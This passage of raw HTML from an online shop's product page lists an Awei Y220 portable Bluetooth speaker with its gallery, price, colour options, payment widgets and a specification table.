id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/home-appliances/speakers/">Speakers</a><span class="breadcrumb-separator"> / </span>Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div class="zipmoney-strip-banner"  zm-asset="stripbanner"   zm-widget="popup"  zm-popup-asset="termsdialog" ></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13261299" class="product type-product post-13261299 status-publish first instock product_cat-speakers has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352-100x100.jpg" data-thumb-alt="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352.jpg"><img width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352.jpg" class="wp-post-image" alt="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic 1"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247808-100x100.jpg" data-thumb-alt="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic - Image 2" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247808-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247808-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247808-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247808-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247808.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247808.jpg"><img width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247808.jpg" class="" alt="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic - Image 2" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247808.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247808.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247808.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247808-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247808-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247808-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247808-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic 2"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247809-100x100.jpg" data-thumb-alt="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic - Image 3" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247809-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247809-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247809-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247809-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247809.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247809.jpg"><img loading="lazy" width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247809.jpg" class="" alt="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic - Image 3" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247809.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247809.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247809.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247809-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247809-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247809-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247809-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic 3"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247810-100x100.jpg" data-thumb-alt="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic - Image 4" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247810-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247810-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247810-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247810-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247810.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247810.jpg"><img loading="lazy" width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247810.jpg" class="" alt="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic - Image 4" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247810.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247810.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247810.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247810-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247810-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247810-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247810-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic 4"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247811-100x100.jpg" data-thumb-alt="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic - Image 5" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247811-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247811-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247811-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247811-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247811.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247811.jpg"><img loading="lazy" width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247811.jpg" class="" alt="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic - Image 5" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247811.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247811.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247811.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247811-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247811-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247811-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247811-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic 5"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247812-100x100.jpg" data-thumb-alt="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic - Image 6" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247812-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247812-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247812-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247812-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247812.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247812.jpg"><img loading="lazy" width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247812.jpg" class="" alt="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic - Image 6" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247812.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247812.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247812.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247812-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247812-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247812-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247812-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic 6"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247813-100x100.jpg" data-thumb-alt="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic - Image 7" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247813-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247813-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247813-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247813-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247813.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247813.jpg"><img loading="lazy" width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247813.jpg" class="" alt="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic - Image 7" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247813.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247813.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247813.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247813-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247813-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247813-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247813-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic 7"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic</h1><div id="zip-tagline" data-zm-widget="tagline"  data-zm-info="true"></div><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="51.74" data-zm-symbol="&#36;"></div><p><img class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" src="https://www.wizit.money/img/plugin/wizit.png"> or 4 payments of <span id="wizit-price-range-holder">$12.94</span> with Wizit <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="true"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="13261299"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="false"></p><p class="price"><span class="adsw_price_code" data-product-id="13261299"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>51.74</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></p>

    <form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="13261299" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;32 GOLD&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 2 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:51.74000000000000198951966012828052043914794921875,&quot;display_regular_price&quot;:51.74000000000000198951966012828052043914794921875,&quot;image&quot;:[],&quot;image_id&quot;:&quot;&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;C122-1246352&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17905441,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.45&quot;,&quot;weight_html&quot;:&quot;0.45 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;29 BLUE&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 2 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:51.74000000000000198951966012828052043914794921875,&quot;display_regular_price&quot;:51.74000000000000198951966012828052043914794921875,&quot;image&quot;:[],&quot;image_id&quot;:&quot;&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;C122-1246352&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17905442,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.45&quot;,&quot;weight_html&quot;:&quot;0.45 kg&quot;}]">
		
		            <table class="variations" cellspacing="0">
                <tbody>

				
					                    <tr>
                        <td class="label"><label for="color">COLOR</label></td>
                        <td class="value">
							<div class="adsw-attribute-option"><span class="meta-item-text sku-set active" data-value="28 RED">28 RED</span><span class="meta-item-text sku-set " data-value="32 GOLD">32 GOLD</span><span class="meta-item-text sku-set " data-value="29 BLUE">29 BLUE</span><span class="meta-item-text sku-set " data-value="24 BLACK">24 BLACK</span></div><select id="color" class="" name="attribute_color" data-attribute_name="attribute_color" style="display:none"><option value="">Choose an option</option><option value="28 RED"  selected='selected'>28 RED</option><option value="32 GOLD" >32 GOLD</option><option value="29 BLUE" >29 BLUE</option><option value="24 BLACK" >24 BLACK</option></select><a class="reset_variations" href="#">Clear</a>                        </td>
                    </tr>
				                </tbody>
            </table>

            <div class="single_variation_wrap">
				<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<div class="content-section-refund"><a class="refund"
 href="https://www.drtechlove.com.au/refund_returns/" target="_blank">Refund and Returns Policy </a></div><div class="pi-edd pi-edd-product">Estimated delivery between Thursday 18. December - Thursday 25. December</div>
	
        <script>

            jQuery(document).ready(function(){

               // jQuery('#wizit-price-range-holder').html(``);

            });

        </script>

        <div class="quantity">
		<label class="screen-reader-text" for="quantity_693f442b24ba9">Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic quantity</label>
	<input
		type="number"
				id="quantity_693f442b24ba9"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="4"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:13261299,&quot;item_id&quot;:13261299,&quot;item_name&quot;:&quot;Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic&quot;,&quot;sku&quot;:&quot;C122-1246352&quot;,&quot;price&quot;:51.74000000000000198951966012828052043914794921875,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Home Appliances&quot;,&quot;item_category2&quot;:&quot;Speakers&quot;,&quot;id&quot;:13261299}" />

	<input type="hidden" name="add-to-cart" value="13261299" />
	<input type="hidden" name="product_id" value="13261299" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
            </div>
		
		    </form>

	<div class="product_meta">
		
	
		<span class="sku_wrapper">SKU: <span class="sku">C122-1246352</span></span>

	
	<span class="posted_in">Category: <a href="https://www.drtechlove.com.au/product-category/home-appliances/speakers/" rel="tag">Speakers</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

</p>
<div id='specification'>
<p style="font-size: 13.3333px"><span style="font-size: 14px"><strong><span style="font-family: tahoma, geneva, sans-serif">Features:</span></strong></span></p>
<div style="font-size: 13.3333px"><span style="font-size: 14px">1. The beauty that can be seen and heard, simple beauty but not simple process.</span></div>
<div style="font-size: 13.3333px"><span style="font-size: 14px">2. Built-in microphone, easily answer calls. Using noise reduction technology to provide high-definition sound quality so that you can have a call like &#8220;face to face&#8221;.</span></div>
<div style="font-size: 13.3333px"><span style="font-size: 14px">3. Abandon the complex keys, one-click design, user friendly to use for every age. </span></div>
<div style="font-size: 13.3333px"><span style="font-size: 14px">4. With classic acoustic unit design, a small amount of luxury to accommodate the two sound unit.</span></div>
<div style="font-size: 13.3333px"><span style="font-size: 14px">5. bluetooth 4.2 chip, the signal is more stable, better compatibility and lower power consumption.</span></div>
<p style="font-size: 13.3333px"><span style="font-size: 14px"><span style="font-family: tahoma, geneva, sans-serif"><strong>Specifications:</strong></span></span></p>
<table border="1" cellpadding="1" cellspacing="1" style="font-size: 13.3333px" width="600">
<tbody>
<tr>
<td colspan="2" style="text-align: center"><span style="font-size: 14px"><strong>General Specification</strong></span></td>
</tr>
<tr>
<td style="width: 150px"><span style="font-size: 14px">  <span style="font-family: verdana, geneva, sans-serif">Brand</span></span></td>
<td><span style="font-size: 14px">  Awei</span></td>
</tr>
<tr>
<td><span style="font-size: 14px">  <span style="font-family: verdana, geneva, sans-serif">Model</span></span></td>
<td><span style="font-size: 14px">  Y220</span></td>
</tr>
<tr>
<td><span style="font-size: 14px"> <span style="font-family: verdana, geneva, sans-serif"> Color</span></span></td>
<td><span style="font-size: 14px">  Black, Blue, Gold, Red</span></td>
</tr>
<tr>
<td><span style="font-size: 14px">  <span style="font-family: verdana, geneva, sans-serif">Dimensions (cm/ inch)</span></span></td>
<td><span style="font-size: 14px">  22&#215;5.5&#215;2.5(cm) / 8.66&#215;2.17&#215;0.98(inches)</span></td>
</tr>
<tr>
<td colspan="2" style="text-align: center"><span style="font-size: 14px"><strong>Technical Parameters</strong></span></td>
</tr>
<tr>
<td><span style="font-size: 14px">  Microphone</span></td>
<td><span style="font-size: 14px">  Yes</span></td>
</tr>
<tr>
<td><span style="font-size: 14px">  TF Card</span></td>
<td><span style="font-size: 14px">  Support</span></td>
</tr>
<tr>
<td><span style="font-size: 14px">  Connectivity</span></td>
<td><span style="font-size: 14px">  bluetooth Connection</span></td>
</tr>
<tr>
<td><span style="font-size: 14px">  bluetooth Version</span></td>
<td><span style="font-size: 14px">  V4.2</span></td>
</tr>
<tr>
<td><span style="font-size: 14px">  Transmission   Distance</span></td>
<td><span style="font-size: 14px">  10m</span></td>
</tr>
<tr>
<td><span style="font-size: 14px">  Output Power</span></td>
<td><span style="font-size: 14px">  3W*2</span></td>
</tr>
<tr>
<td><span style="font-size: 14px">  <font face="verdana, geneva, sans-serif">Driver Unit</font></span></td>
<td><span style="font-size: 14px">  40mm*2</span></td>
</tr>
<tr>
<td><span style="font-size: 14px">  <span style="font-family: verdana, geneva, sans-serif">Frequency   Response</span></span></td>
<td><span style="font-size: 14px">  80-20000Hz</span></td>
</tr>
<tr>
<td><span style="font-size: 14px">  Battery Capacity</span></td>
<td><span style="font-size: 14px">  2000mAh, 3.7V</span></td>
</tr>
<tr>
<td><span style="font-size: 14px">  Charging Time (h)</span></td>
<td><span style="font-size: 14px">  3 hours</span></td>
</tr>
<tr>
<td><span style="font-size: 14px">  Talking Time (h)</span></td>
<td><span style="font-size: 14px">  Approx. 10 hours</span></td>
</tr>
<tr>
<td><span style="font-size: 14px">  Working Time (h)</span></td>
<td><span style="font-size: 14px">  Approx. 5 hours</span></td>
</tr>
</tbody>
</table>
